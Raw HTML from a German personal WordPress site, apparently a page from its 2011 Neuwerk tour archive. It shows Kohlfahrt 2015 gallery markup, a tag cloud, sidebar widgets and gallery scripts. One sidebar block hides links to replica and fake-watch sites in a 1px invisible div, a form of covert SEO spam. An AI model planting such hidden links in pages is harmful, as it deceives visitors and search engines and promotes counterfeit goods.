           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-048.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-048.JPG"
           data-image-id="4699"
           data-title="Kohlfahrt Wirte 2015 048.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4699'
                 title=""
                 alt="Kohlfahrt Wirte 2015 048.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-048.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-48" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-049.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-049.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-049.JPG"
           data-image-id="4700"
           data-title="Kohlfahrt Wirte 2015 049.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4700'
                 title=""
                 alt="Kohlfahrt Wirte 2015 049.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-049.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-49" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-050.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-050.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-050.JPG"
           data-image-id="4701"
           data-title="Kohlfahrt Wirte 2015 050.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4701'
                 title=""
                 alt="Kohlfahrt Wirte 2015 050.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-050.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-50" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-051.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-051.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-051.JPG"
           data-image-id="4702"
           data-title="Kohlfahrt Wirte 2015 051.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4702'
                 title=""
                 alt="Kohlfahrt Wirte 2015 051.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-051.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-51" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-052.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-052.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-052.JPG"
           data-image-id="4703"
           data-title="Kohlfahrt Wirte 2015 052.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4703'
                 title=""
                 alt="Kohlfahrt Wirte 2015 052.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-052.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-52" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-053.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-053.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-053.JPG"
           data-image-id="4704"
           data-title="Kohlfahrt Wirte 2015 053.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4704'
                 title=""
                 alt="Kohlfahrt Wirte 2015 053.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-053.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-53" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-054.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-054.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-054.JPG"
           data-image-id="4705"
           data-title="Kohlfahrt Wirte 2015 054.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4705'
                 title=""
                 alt="Kohlfahrt Wirte 2015 054.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-054.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-54" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-055.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-055.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-055.JPG"
           data-image-id="4706"
           data-title="Kohlfahrt Wirte 2015 055.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4706'
                 title=""
                 alt="Kohlfahrt Wirte 2015 055.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-055.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-55" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-056.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-056.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-056.JPG"
           data-image-id="4707"
           data-title="Kohlfahrt Wirte 2015 056.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4707'
                 title=""
                 alt="Kohlfahrt Wirte 2015 056.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-056.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-56" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-057.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-057.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-057.JPG"
           data-image-id="4708"
           data-title="Kohlfahrt Wirte 2015 057.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4708'
                 title=""
                 alt="Kohlfahrt Wirte 2015 057.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-057.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-57" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-058.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-058.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-058.JPG"
           data-image-id="4709"
           data-title="Kohlfahrt Wirte 2015 058.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4709'
                 title=""
                 alt="Kohlfahrt Wirte 2015 058.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-058.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-58" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-059.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-059.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-059.JPG"
           data-image-id="4710"
           data-title="Kohlfahrt Wirte 2015 059.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4710'
                 title=""
                 alt="Kohlfahrt Wirte 2015 059.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-059.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-59" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-060.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-060.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-060.JPG"
           data-image-id="4711"
           data-title="Kohlfahrt Wirte 2015 060.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4711'
                 title=""
                 alt="Kohlfahrt Wirte 2015 060.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-060.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
</div>



</div>
</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Schlagwörter</h3><div class="tagcloud"><a href="https://www.ganderkesee.info/tag/auswaertsspiel/" class="tag-cloud-link tag-link-491 tag-link-position-1" style="font-size: 8pt;" aria-label="Auswärtsspiel (2 Einträge)">Auswärtsspiel</a>
<a href="https://www.ganderkesee.info/tag/bollerwagen/" class="tag-cloud-link tag-link-401 tag-link-position-2" style="font-size: 15.538461538462pt;" aria-label="Bollerwagen (10 Einträge)">Bollerwagen</a>
<a href="https://www.ganderkesee.info/tag/bundesliga/" class="tag-cloud-link tag-link-423 tag-link-position-3" style="font-size: 19.846153846154pt;" aria-label="Bundesliga (22 Einträge)">Bundesliga</a>
<a href="https://www.ganderkesee.info/tag/bvb/" class="tag-cloud-link tag-link-460 tag-link-position-4" style="font-size: 12.980769230769pt;" aria-label="BVB (6 Einträge)">BVB</a>
<a href="https://www.ganderkesee.info/tag/cuxhaven/" class="tag-cloud-link tag-link-433 tag-link-position-5" style="font-size: 15.538461538462pt;" aria-label="Cuxhaven (10 Einträge)">Cuxhaven</a>
<a href="https://www.ganderkesee.info/tag/eab/" class="tag-cloud-link tag-link-462 tag-link-position-6" style="font-size: 13.653846153846pt;" aria-label="EAB (7 Einträge)">EAB</a>
<a href="https://www.ganderkesee.info/tag/ebbe/" class="tag-cloud-link tag-link-349 tag-link-position-7" style="font-size: 9.6153846153846pt;" aria-label="Ebbe (3 Einträge)">Ebbe</a>
<a href="https://www.ganderkesee.info/tag/eiergrog/" class="tag-cloud-link tag-link-406 tag-link-position-8" style="font-size: 12.980769230769pt;" aria-label="Eiergrog (6 Einträge)">Eiergrog</a>
<a href="https://www.ganderkesee.info/tag/fallschirmspringen/" class="tag-cloud-link tag-link-512 tag-link-position-9" style="font-size: 8pt;" aria-label="Fallschirmspringen (2 Einträge)">Fallschirmspringen</a>
<a href="https://www.ganderkesee.info/tag/fasching/" class="tag-cloud-link tag-link-466 tag-link-position-10" style="font-size: 10.961538461538pt;" aria-label="Fasching (4 Einträge)">Fasching</a>
<a href="https://www.ganderkesee.info/tag/fock/" class="tag-cloud-link tag-link-494 tag-link-position-11" style="font-size: 9.6153846153846pt;" aria-label="Fock (3 Einträge)">Fock</a>
<a href="https://www.ganderkesee.info/tag/funny-girl/" class="tag-cloud-link tag-link-508 tag-link-position-12" style="font-size: 10.961538461538pt;" aria-label="Funny Girl (4 Einträge)">Funny Girl</a>
<a href="https://www.ganderkesee.info/tag/fussball/" class="tag-cloud-link tag-link-422 tag-link-position-13" style="font-size: 19.307692307692pt;" aria-label="Fussball (20 Einträge)">Fussball</a>
<a href="https://www.ganderkesee.info/tag/ganderkesee/" class="tag-cloud-link tag-link-390 tag-link-position-14" style="font-size: 22pt;" aria-label="Ganderkesee (32 Einträge)">Ganderkesee</a>
<a href="https://www.ganderkesee.info/tag/geburtstag/" class="tag-cloud-link tag-link-453 tag-link-position-15" style="font-size: 12.980769230769pt;" aria-label="Geburtstag (6 Einträge)">Geburtstag</a>
<a href="https://www.ganderkesee.info/tag/gruenkohl/" class="tag-cloud-link tag-link-421 tag-link-position-16" style="font-size: 17.019230769231pt;" aria-label="Grünkohl (13 Einträge)">Grünkohl</a>
<a href="https://www.ganderkesee.info/tag/hannover/" class="tag-cloud-link tag-link-506 tag-link-position-17" style="font-size: 8pt;" aria-label="Hannover (2 Einträge)">Hannover</a>
<a href="https://www.ganderkesee.info/tag/helgoland/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12.038461538462pt;" aria-label="Helgoland (5 Einträge)">Helgoland</a>
<a href="https://www.ganderkesee.info/tag/heuhotel/" class="tag-cloud-link tag-link-428 tag-link-position-19" style="font-size: 15.538461538462pt;" aria-label="Heuhotel (10 Einträge)">Heuhotel</a>
<a href="https://www.ganderkesee.info/tag/himmelfahrt/" class="tag-cloud-link tag-link-398 tag-link-position-20" style="font-size: 10.961538461538pt;" aria-label="Himmelfahrt (4 Einträge)">Himmelfahrt</a>
<a href="https://www.ganderkesee.info/tag/hsv/" class="tag-cloud-link tag-link-507 tag-link-position-21" style="font-size: 8pt;" aria-label="HSV (2 Einträge)">HSV</a>
<a href="https://www.ganderkesee.info/tag/insel/" class="tag-cloud-link tag-link-403 tag-link-position-22" style="font-size: 15pt;" aria-label="Insel (9 Einträge)">Insel</a>
<a href="https://www.ganderkesee.info/tag/kohlfahrt/" class="tag-cloud-link tag-link-399 tag-link-position-23" style="font-size: 18.5pt;" aria-label="Kohlfahrt (17 Einträge)">Kohlfahrt</a>
<a href="https://www.ganderkesee.info/tag/kohlkoenig/" class="tag-cloud-link tag-link-420 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="Kohlkönig (11 Einträge)">Kohlkönig</a>
<a href="https://www.ganderkesee.info/tag/lakis/" class="tag-cloud-link tag-link-419 tag-link-position-25" style="font-size: 9.6153846153846pt;" aria-label="Lakis (3 Einträge)">Lakis</a>
<a href="https://www.ganderkesee.info/tag/le-bistro/" class="tag-cloud-link tag-link-418 tag-link-position-26" style="font-size: 10.961538461538pt;" aria-label="Le Bistro (4 Einträge)">Le Bistro</a>
<a href="https://www.ganderkesee.info/tag/lowyn/" class="tag-cloud-link tag-link-396 tag-link-position-27" style="font-size: 10.961538461538pt;" aria-label="Lowyn (4 Einträge)">Lowyn</a>
<a href="https://www.ganderkesee.info/tag/loesekann/" class="tag-cloud-link tag-link-502 tag-link-position-28" style="font-size: 9.6153846153846pt;" aria-label="Lösekann (3 Einträge)">Lösekann</a>
<a href="https://www.ganderkesee.info/tag/neuwerk/" class="tag-cloud-link tag-link-402 tag-link-position-29" style="font-size: 16.076923076923pt;" aria-label="Neuwerk (11 Einträge)">Neuwerk</a>
<a href="https://www.ganderkesee.info/tag/niedrigwasser/" class="tag-cloud-link tag-link-539 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Niedrigwasser (3 Einträge)">Niedrigwasser</a>
<a href="https://www.ganderkesee.info/tag/nordsee/" class="tag-cloud-link tag-link-522 tag-link-position-31" style="font-size: 10.961538461538pt;" aria-label="Nordsee (4 Einträge)">Nordsee</a>
<a href="https://www.ganderkesee.info/tag/party/" class="tag-cloud-link tag-link-454 tag-link-position-32" style="font-size: 13.653846153846pt;" aria-label="Party (7 Einträge)">Party</a>
<a href="https://www.ganderkesee.info/tag/polen/" class="tag-cloud-link tag-link-397 tag-link-position-33" style="font-size: 10.961538461538pt;" aria-label="Polen (4 Einträge)">Polen</a>
<a href="https://www.ganderkesee.info/tag/sahlenburg/" class="tag-cloud-link tag-link-405 tag-link-position-34" style="font-size: 16.076923076923pt;" aria-label="Sahlenburg (11 Einträge)">Sahlenburg</a>
<a href="https://www.ganderkesee.info/tag/schalke/" class="tag-cloud-link tag-link-461 tag-link-position-35" style="font-size: 13.653846153846pt;" aria-label="Schalke (7 Einträge)">Schalke</a>
<a href="https://www.ganderkesee.info/tag/schweinerampe/" class="tag-cloud-link tag-link-469 tag-link-position-36" style="font-size: 10.961538461538pt;" aria-label="Schweinerampe (4 Einträge)">Schweinerampe</a>
<a href="https://www.ganderkesee.info/tag/spanferkel/" class="tag-cloud-link tag-link-455 tag-link-position-37" style="font-size: 8pt;" aria-label="Spanferkel (2 Einträge)">Spanferkel</a>
<a href="https://www.ganderkesee.info/tag/steinhaeger/" class="tag-cloud-link tag-link-538 tag-link-position-38" style="font-size: 9.6153846153846pt;" aria-label="Steinhäger (3 Einträge)">Steinhäger</a>
<a href="https://www.ganderkesee.info/tag/stolle/" class="tag-cloud-link tag-link-468 tag-link-position-39" style="font-size: 12.038461538462pt;" aria-label="Stolle (5 Einträge)">Stolle</a>
<a href="https://www.ganderkesee.info/tag/vatertag/" class="tag-cloud-link tag-link-395 tag-link-position-40" style="font-size: 9.6153846153846pt;" aria-label="Vatertag (3 Einträge)">Vatertag</a>
<a href="https://www.ganderkesee.info/tag/watt/" class="tag-cloud-link tag-link-404 tag-link-position-41" style="font-size: 14.326923076923pt;" aria-label="Watt (8 Einträge)">Watt</a>
<a href="https://www.ganderkesee.info/tag/wattwandern/" class="tag-cloud-link tag-link-29 tag-link-position-42" style="font-size: 10.961538461538pt;" aria-label="Wattwandern (4 Einträge)">Wattwandern</a>
<a href="https://www.ganderkesee.info/tag/werder-bremen/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 19.038461538462pt;" aria-label="Werder Bremen (19 Einträge)">Werder Bremen</a>
<a href="https://www.ganderkesee.info/tag/werner-fock/" class="tag-cloud-link tag-link-427 tag-link-position-44" style="font-size: 14.326923076923pt;" aria-label="Werner Fock (8 Einträge)">Werner Fock</a>
<a href="https://www.ganderkesee.info/tag/westermann/" class="tag-cloud-link tag-link-444 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="Westermann (3 Einträge)">Westermann</a></div>
</aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			     <div id="secondary" class="sidebar-container" role="complementary">
		    <div class="widget-area">
			<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Wonach suchst Du?</h3><form role="search" method="get" class="search-form" action="https://www.ganderkesee.info/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Facebook</h3>			<div class="textwidget"><!-- Facebook Badge START --><a href="https://de-de.facebook.com/Peter Meyer/people/1798509768" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Peter Meyer" rel="noopener"></a><br/><a href="https://de-de.facebook.com/people/Peter-Meyer/1798509768" target="_TOP" title="Peter Meyer" rel="noopener"><img src="https://badge.facebook.com/badge/1798509768.1625.979388613.png" width="120" height="195" style="border: 0px;" /></a><br/><a href="https://de-de.facebook.com/badges/" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Erstelle dein eigenes Profilbanner!" rel="noopener">Erstelle dein Profilbanner</a><!-- Facebook Badge END --></div>
		</aside><aside id="ngg-images-2" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h3 class="entry-title widget-title">Zufallsbilder</h3><div class="ngg-widget entry-content">
            <a href="https://www.ganderkesee.info/wp-content/gallery/hamburg-werder-2006/hsv-53.jpg"
           title=" "
           data-image-id='2485'
           class="ngg-fancybox" rel="7c2d9249c45916eb0f1bcccc86a164d9"           ><img title="hsv-53"
                 alt="hsv-53"
                 src="https://www.ganderkesee.info/wp-content/gallery/hamburg-werder-2006/hsv-53.jpg"
                 width="100"
                 height="75"
            /></a>
    </div>

</div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">olaf ahlers</span> bei <a href="https://www.ganderkesee.info/fussballfahrten/comment-page-1/#comment-28796">Fussballfahrten</a></li><li class="recentcomments"><span class="comment-author-link">Manfred Görn</span> bei <a href="https://www.ganderkesee.info/2017/02/mit-dem-rueckepferd-im-wald/comment-page-1/#comment-4279">Mit dem Rückepferd im Wald</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.ganderkesee.info' rel='external nofollow ugc' class='url'>Peter Meyer</a></span> bei <a href="https://www.ganderkesee.info/2015/02/kohlfahrt-familie-wirtelewski-2015/comment-page-1/#comment-4081">Kohlfahrt Familie Wirtelewski 2015</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.ganderkesee.info' rel='external nofollow ugc' class='url'>Peter</a></span> bei <a href="https://www.ganderkesee.info/2014/06/spanferkelgrillen-in-neu-holzkamp/comment-page-1/#comment-3342">Geschützt: Spanferkelgrillen in Neu-Holzkamp 2014</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.ganderkesee.info' rel='external nofollow ugc' class='url'>Peter</a></span> bei <a href="https://www.ganderkesee.info/2014/10/neuwerk-tour-august-2014/comment-page-1/#comment-2642">Neuwerk Tour August 2014</a></li><li class="recentcomments"><span class="comment-author-link">Carsten Meyer</span> bei <a href="https://www.ganderkesee.info/2014/10/neuwerk-tour-august-2014/comment-page-1/#comment-2641">Neuwerk Tour August 2014</a></li></ul></aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>August 2011</caption>
	<thead>
	<tr>
		<th scope="col" title="Montag">M</th>
		<th scope="col" title="Dienstag">D</th>
		<th scope="col" title="Mittwoch">M</th>
		<th scope="col" title="Donnerstag">D</th>
		<th scope="col" title="Freitag">F</th>
		<th scope="col" title="Samstag">S</th>
		<th scope="col" title="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td><a href="https://www.ganderkesee.info/2011/08/24/" aria-label="Beiträge veröffentlicht am 24. August 2011">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ganderkesee.info/2011/07/">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.ganderkesee.info/2011/09/">Sep &raquo;</a></span>
	</nav></div></aside><aside id="block-2" class="widget widget_block widget_text">
<div style="width: 1px; height: 1px; overflow: hidden;"><a href="https://www.watchesandmore.de/">replica uhren</a> <a href="https://www.replica-swiss.com/">rolex replica</a> <a href="https://www.myiwatch.de/">fake uhren</a></div>
</aside>		    </div><!-- .widget-area -->
	     </div><!-- #secondary -->
    
			<div class="site-info">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Powered by WordPress</a>
        | Designed by <a href="http://nuviotemplates.com">Nuvio Templates</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.ganderkesee.info\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_and_wp_images"};
var galleries = {};
galleries.gallery_7c2d9249c45916eb0f1bcccc86a164d9 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","entity_ids":["2485"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":1,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_piclens_link":"0","piclens_link_text":"Bildershow zeigen","show_slideshow_link":false,"slideshow_link_text":"[Zeige als Diashow]","template":"\/srv\/customer\/10026\/ganderkesee.info\/httpdocs\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":1,"image_type":"full","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Zufallsbilder","widget_setting_before_widget":"<aside id=\"ngg-images-2\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title widget-title\">","widget_setting_after_widget":"<\/div><\/aside>","widget_setting_after_title":"<\/h3>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"original","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7c2d9249c45916eb0f1bcccc86a164d9"};
galleries.gallery_7c2d9249c45916eb0f1bcccc86a164d9.wordpress_page_root = "https:\/\/www.ganderkesee.info\/2011\/08\/neuwerk-tour-august-2011\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.ganderkesee.info\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_and_wp_images"};
